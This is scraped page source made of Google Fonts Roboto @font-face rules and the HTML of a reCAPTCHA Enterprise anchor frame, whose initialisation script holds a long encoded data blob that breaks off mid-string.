/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="T01sKUNmgnwdexKZ9m2nQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="T01sKUNmgnwdexKZ9m2nQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T01sKUNmgnwdexKZ9m2nQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8ASvClhnCv2caw5TCiCBCC8O5wpEgwp5HIsKbw6zCn8OyPsK9wo3Dgg3CmjXCtjbDlsKdESUuwqxbWXIMwr7Dono8IhvCk8K1AcKXNUPDlsOER8O4eMKmQ3vDliXCrMOaZ0smbMOQc8KRwobDoX/Ds2E3wqrDhMO8fcOhw53CjEnDicODw67DvsKALsODwpHDoRRtw7pyI8KIw7PDmXdkY23DiCNnw6/CjsKFRsO1w5zDlcK6CMK0w4RLTMOhY8KQIcK7JFYgwplWwqF+woRewqPDhmRzwqZRQVPChEwzwr/DmsOUGSAlf3FIcyLDhMObwonDoj5Pw5MgHy9jAnB3wqM9W2IoIU0pGk/ChDpTw6nDpxDCjcKrw53Ck3x7Lkc4wpDDiEfCjsOrw6ZJw5Zdw7XDq8KKwoMvcyjCh8K3wrMfwoRnwpfCs8KGw4rDuX9Xexlww6xVK1ohVCfDj8KuwrtHS3dGcHM/wq3CmE7Dt2zDpQrCuC/DlMKdXjosw7HDug1pw5XCi8OIACXDm8OHR8KbwpJnScKIw7RFFTTDsH7DqVbDlEplwqNhw7coT8Kxw6kqwrpBIihiw7XCpjvDqEU/[base64]/DgXzCgcK3eEk/GAbDvcKXF8OIwpXDl8KSZCjCtwXDsWZsw7LChsOQw6YXwrPCt0TDq3LDvh9ZR1wmE8Ked8OPVsOnw4cewrEJIBrDrGcQw61vB2DDisO9wpR+RsK3wocRY1tGwqdFw4Y6dsOGfRjDin8sfMOuFBAZUsKawqgcw6XDuMOCWwrDoRzDkR3Cv8O5MzrClMOuw6vDj2/CnsOjwqHDoQtYw7HCrMOmMRVIwqI8w4UrHR/Dh1xLMcOWwrh8wp/DtS91woN4acORQMKgwoLCkcKRwrLCqWsswpBBwrvCgMONwozDrW7Du8O2CMKlwp3CizJCAF0iHjPCs8K1wolYw6pEwqEcIsKdLMKKwrLDuAXCqgYRw7xwP3/DqcKqwrtceHl3PcKFwqYGZ8OXRmV9w7AiwqlhCwDCvsORw4/Ck8Ohbilyw4XDosK/[base64]/DjsOYw5HDmcOLa8Ozw6bDrcKEwrzDgjZSwrUfR8OPwoVTwoR4w7PDr8ORGlHCv0nCmxRxwoMWT8O5wqPDlMKIS8ONw6vCvMK1w5xrNAjDoMKywqXChsKIfEvDhgBbwqjDiwUZw7/CkFnCg198UH99ZMOVJ2Q1bHrDlVbCh8OmwoLCoMOwMGLCpmXClRUZfwnCqsOOw4FTw44OwoZBwphCWAbCplPDuMOldMONDMKyc28PwqPCgishw4nDtWnDvcOmC8OsOA/CuMOVwrDDnMKuw5oKw4PCosOSwqPCulxkwrEyFXPDjsKLw6jDrMKYeSc3PS0+wo87fMKvwo9YPcOxwqnDtcOwwp7DjsKswp9rwqvDoMOiw4ZgwrZSwqTDlRIQdcKxYWlIwqHDoMOuwpJlw4d/w6bDp2MVS8K7S8OHO1p9LzV6eUAdQVbCpxXDulfCg8KOwr9ywobDmsOPA0lZTXhEw5NOf8O7wo/[base64]/DlsO0JsKOw67DpWbCg8O9bsKrwpM9IwjDv8O2GsOIwoRdwr1Lw4U5NsK1eVJawr9cw5AuCcKSw47Dq2gsQcOcbwB8wrTDjcOpwogZw4sZw6wfwqHDg8KZY8OGEsOjwp5+wo/CnFjCtsO7KEpYYsOLD8K2eEF0fkfCusOod8KOw50DAMKwwqtEwpt6wp9DTsKjwp/CkMOKwoM2OsKnQsO8QwXDq8KbwqHDpMOCwqHCnnprFsKdwpfCkksbw6fDjcO2F8OBw4jClMOrSFh0w7rCpBU0wozCgsKae3E7ccOzZC/DkcOmwrvDqh5EOMKcJ2jDmcKWVz8Ka8OUXjhjw4LCqUEPw7BQBljDvcKPwoLDlsOow43Dv8OoUsOWw4jCtsKPE8OSw77DqcKbw6XDrlgmOsOGwpHDn8O6w6I/HRQ3YMKVw6nCih17w4h4wqPDr1sgwovDpU7CoMKkw4HDqcOJwrzCh8KjfMKQBsK1A8Kfw6AIwoY3wrBFw7LCmcKBw4oufMKIYmjCoRfCsxXDssKVwrjCqXHCuMKgVDRsVCPCoizDkMOuWMKaTV/Ck8KGKUooZMOofXPCkMKXHcKGw6NFbUolw5fDl8KswrPDog0Qwr7DiMKaaMKmOcK8AzLDgn00fn/DgTbCpS/DqnAPwopuL8Ouw5BhF8KKQ8K3BcOywpgbJz/Dm8OLw4BKFMOZwptMwr/ClzpYw73DqxdsX3EEBx7Ci8Okw7NtwrrCtcOIwqd4wprDqhUowoQVYsO/[base64]/Cj8OXwpgZwonDh13DgGtBL0gtPSfCk8KtwogEQ8OVwohXwoYlwqkpUsOgw4PCssOqbDJSZ8OswoRewpbCow1fFsOJanvCucOXE8KuWcO2w6hPw5JuXMOHG8KXL8OOw53DqsO/[base64]/Djz5WXMOOwr8KwonCncKBN3DCoBk+Z8KOKMKAUB0Sw7hwB8OsJcKXUsOTw7guwq4uXsO/w7IrHA9qwrF9aMK6wqYUwr5Owr7Cm0VkLcOMwoIMw6ZMw7rDrsOdwp/Cn8KuSMKXRUcFw61lesKiwqLCsAzCncKuwpzChcKqABjDpRnCpcKmZsKfJFA7d0MIw4jDsMOZw6dYwqpqw6sXw71tLAByG2gYwp7CpGUeJcOgwqLCgcKgWA3DkcKAb04kwppPAsOHwr7DvMKjw7lLOz4awp5KJsKSCQ/CmcKHw5crw4vDmcOgC8KlMMK/YsOIDMKXw4TDvsO3wo7DrTfCiMOlZMOlwpoYLF/DvFHCj8Odw6bCicKGw5LCrUzCmsO+wrwLd8OkPcKkU3Yhw6B2w5gHTEIzFMO3eznCqSPCj8KqFS7CjWzDpUojO8OIwoPCvcO6w7VLw70xw5QqVcOpTMK2S8K/w54mVMOAwpA/[base64]/DhMKOw41WwrIBwqzCihoLJ8OdY0hdw5nClgnDu8OPw40RwojCgMO/f0kEfsKfwrPDnsKkYMOowqRIwpsZw5lSasOuw6/[base64]/CtsOpw7dtfMOJX8KBwrthYMKNwqFcw4nCucOOWcKOw7/[base64]/MMKMwr5QPBzDvhp7S2XCmMKiw7DDgsOiw65qHWXCnCfCmDPDhMOdBTXCliXDpMKiwopBw7PCj8K8WcKGwrMXNiBBwqTDsMKsUR5CAcOUeMO9PmnClMObwoBGSMO8HQMow5/[base64]/LMKmw4dlOk3Cp2FtLw7Di8OgEAXDvHLDkApWwpVURTXCmHYyw7zDlgowwqbCvMK/w53CrD7DqMKMw5RIwrrCicOzw648wpFEwpzDmEvCgsKYNRY3esKzAS8qGsOTwr/Ct8Oaw5bCnsKNw43CnMKBVmDDucONwrjDtcOoH0otw5ZwOTJEJ8OjY8OcS8KNwq9Pw6dHOBMCw6fDqlNxwqIUw7HDtDpAwonCusOJwobCpjxpTCdgUC/[base64]/[base64]/DjsK8w43Ci8Kpw7DDhC1vZsKWeBcaQEvCukkqwqjCpl7ComzDmMONwq5Uwpo2PsKbJ8OhUsKAwqpvSlTCjcKaw5cKG8ONWSHDqcKTwqDDvMK1ZBzCi2cIRMKvwrrCgn/Cki/CoQXCpsOeaMOsw4YlA8OadFMpPMO6wq/[base64]/CvBMIwp9Twp3Dm8Kxw5PCrmDDhsKYwq/[base64]/CmBJvYHZIc8O/wp8UZ2/CgA/DpyDCs8ObF8KOw48JUcKBBsKLeMKqTko1DsO0EnlOHSLDhzvDpDRGPcOBw43Dp8O7w7MfEjbDoEwjwrLDsE/CgBpxwoXDlsKaPhHDr2PCrMO0An3DsFLDrsOfCsO+GMOtw7HDpMODwpMnwrPCgcOrXhzDqAbCu2/CtndHw4DCgUgYTnE5PsOBf8K/w5jDkcKHEMOuwpwWDMOawqbDmsOZw4XDkMOjwp/CqmXDnw3CskI7Nk3DnDvDh1TCosO1JMKlfVUCJHDChsO1IHjDssOsw5HDscO7KxAewpXDrRTDjcKMw74+w5oeTMK/[base64]/[base64]/[base64]/[base64]/PCrCvsOxT8KWEcK4wq8ywrUuwrnCnMOTwqxZwrrClcONwr4DwpTCsE/CpB9dwoMKw54Ew4/[base64]/DmDDCqMKAZkNZw4dzwp9IcyjCuy/DkMODw6EKw7TClj/DngZ1wpPDkAkHOmE9w5URw4vCs8OwwrIkwoRZacO2KV0YMFF7SlrDqMK3w5gOw5Eww57DsMK0FMKiUMONJWXCpjLDscO9MSsHP1pUw7R4E03DlMKsecOswp3CuFzDjsKdwoXDssOQwpnDvXnDmsKIXHDDr8K7wojDlsK6w6rDi8O9FgnCoEDCl8OCw4/[base64]/w7RCwoLCnCocwoNjw57DnFJqwqnCtmg/w7jDqT1uMcOWwqpYw6fDllrCvlAVwpzCq8Odw6zCl8Kgw59DX1FQX1/Cjj1XS8KRe2fDoMK7TDVsbcOgw7oGUCZjfMO6wpnCrBPDlsOFFcOGKcKBYsKlw6ZYPCENVSoFZw5zw7rDjEUqUDBcw7kww7Mbw4LCihhcSSFBKWDCn8KGw4xAcwEeN8OUwrXDoDnDksOtBHHDli5YCjJCwqHCrlY5woo7f2zCpsO3w4DCsxPCjlrClQBew5/DhMK0wocnw5ZUc0HCjsKkw7LDmsOTRsOGMMOIwoBVwoo5fRzDrMK+wrbCjgg6bnPCrMOIb8Kyw5x7woTCvwppS8OIeMKdekvDhGJfECXDilLDp8ObwrU+ccK/[base64]/w5wZTXLClWXCscK6FcKtwqjDp2EjNcKnwrzDrMO3FGsmwrbCl8ORUMOpwr3DliDDq346S8KVwrTDksOqZsKTwp9Xw74zCG7CjcKxPhxSJxDCl1zDrcKJw4nCn8O4w57CscOiTMKwwq7DnjDCnQnDiUJGwq3Ds8KNQsKnA8K+RF4Pwp8KwrJgXCzDhAtYw5jChA/Ct31pwr7DrTfDpFV4w5vCv2MEwqpMw6jDnDPDrzwhw57CsFxBKGt9Q1TDqC8FFcK5YWXDucOBY8Owwq9lH8KRwpnCiMKaw4TCtw/DhFwlOjA2KW09w4TDjyFjfALCu1BwwrDCicOgw4J7DMO8wrnDr24XLMKKBAvCvnPCtHoTwqTCisKQHhRYw4/Dhj3CpsOgLsKaw4ELwpVMw5cff8OTAcKEw7rDusKIGgJcw7rDp8Klw5c8dcOMw6XCsB/CpMO9w6UOw67DvsKTwovCmcKmw4jDgsKXw6RXwoPDvcO/M208RcOlwqDDtMOswooNJBUtw7pJfVnCmQzDqMOKw67CgcKGecKAbCLDtHQBwpQIwq50woXCj37DhsKmYXTDhVjDo8O6wp/DpgfDqmfDt8O4wq9oHSLCkVEZwphKw696w7FeCMOzEh92w7XChsK2w4LCsz/CrlvClU/[base64]/CncORwosNbizDt28lw4TChMKYJhJGw4kGw71ww57CtsKjw63Dr8OeaC1vwpACwrwGTQrCusKvw4QAwopCwplARR3DoMK0ATUIGDLCqsKzTsOkwrLDqMOxacKew64CIsKGwowwwrnCiMKQfj5ZwrsJwoYmwo8/w43Dg8KzfMKQwrV6Ri7Cu0wGw4BIKSAcwq8Dw7HDssOrwpbDqMKdw64rwrJdDnHDv8KIwpfDmknCtsOZbsKnw4vClcOwV8K9UMOIdyTCu8KfVXTDlcKNTcODYiHCmsOSUcOuw65FQcKvw7HCkklWwppnPRcXw4PDnn/DssKawpbDmsKCASJ+w7TDi8OgwoTConjCiTBXwqg3ZcO6asO0wqvCn8KKw77CqmDCoMO8U8K0PMKVwobChThhTUEoQ8KATsOfGMKwwqbCjMOIw74Aw71Mw5zClg8iwrjCj0XCl0LCn07CiD4Hw7jDnMKiOcKDwptFahlhwrXCicO8BX/CtkJvw5A3w4d+OMKfVUAAccKsEkPCmRt3wpIvworDqsOVcsKHJMOYwoB5wrHCgMKYYcKOfMKtVMKfGG8IwrjDsMKhBQXCtUHDgcKLew4aJygUXgnChsO2ZcOew6NSTcKhw6J9RGfClgnDsFXCjVbDrsO0aAjCocOCG8KgwrosTsKuOxXDqMKKMQQ2W8K/GChFw6JTdcKgVxDDksOIworCmThqXsKhbBUmwoMww7HClsOrM8KmRcO3wrxUwo3DvcKUw6vDvSM3KsOewp9pwo7DgmQsw43DtT3DqsK/[base64]/DpcOsMnvDqy7DkijConPDs17ChX3Cug3CqcKXNcKkA8K3HMKoYV7DjF9EwpXCnG0YJ0MCDljDg3vCikXCr8KIaWFiwqYuwq9cw5fDksKBdloww5jCosK/wprDpMK1wq/DicO9dAfChhoQEMKRwobDrEYQwp1fbk7CuyZvw5jCp8KJZifDv8KZfcOCw7jDjxQuH8OtwpPCgWtvGcOVw6YEw6cKw43DgQ/CrRMMCMODw4cxw6oew4oWYcOhcW/Dn8Krw7Y6bMKSTMKnB0TDt8KaAE5/wr5iw6bCpMKSBTTCvcOJHsOgXMKbPsO8SMKea8OJwpvCn1ZRwq9DJMOtCMKvw4lnw79qLMOzaMKoWMOxDsKCwrwhBTPDrXvCq8Oiwr7DicOaY8K4w5vDqMKww7t1C8KQM8OHw4d+wr19w6JVwq5ywq/DqsO2wpvDvXVmY8KLFcO8w4tcw5PDu8Kmw5o5chtzw5rCtlhfCyvCqEU+TcK1w5sZw4zCngwlw7zDui/DmsKLwo3DgMO5w4rCssKXwoBNZsK9KwnCkMOgI8OzZcObwrQrw7TDvkl9wo3DqUstw6PDklkhZjDDtRTCtcK1wpPCtsO+w7lDOhd8w5fClMKVPcKdw7VEwpnClMKwwqTDncKya8Ozw7DCiholw4cmAz0/w5cEY8O4Zw5rwqQ9wpjCmkYVwqfCosKaO3IoXQ7CixvCl8OgworCisKxwqYWG2pcw5PDpw/CpsOVUkdZw57CuMKbw7xCAXgqw7LDj1fCgsKWwpsEGMOoRMKQw7rCsm3DosKRw5ptw4gdXMODw6gKFsKMw5DCv8KmwqjCp3/Dg8OYwq5PwrRWwqt3ZsKSw4hJw67CjyZaX2XDkMOvw7AaTwMpw5XDnBrCu8Kbw7khwqPDiQvDnlxpbX3ChE7Cukl0KmLDqXHCoMKlwovDn8Kpw4EbG8O/d8OtwpHDmCLCqgjCtxfDojHDnFXCjcOFw7M6woRBw6pQWHrCrsOswrnCpcKBw5vCtCHDmMOGw6QQGQIkwrkBw6s2SjvCoMOzw5sTwrhTHBbDi8KlQcKbQkQpwrJ3NFfCuMKtw5zDuMONZm/[base64]/Cg8KpL8KyIcKGw4BUw5zDhTVkasKJw6gbwql2wpRRw7B5w5gxwr/DicKFWHzDjXxyaQPCiRXCtgUuVmA0w5Arw5LDsMKHwoIKSsOqPWR/IcOqTMK/[base64]/CgcKGBU7CnsOgwrXCtn8Bw5dFwpPCnGzDs8OBwrNZwq0tCgjDlSfCjcKfwrU/[base64]/DmcKoCMOPLsKdXCfDlzvCtsOIw5/CrMO5w6d/wr3CvsOzw6LCvsOFYic1H8KfwoEXw43Cu3MncEXCqBAPTsOxwpzDlMOLw5MoasOEOMOFS8K9w6fCpiZVJ8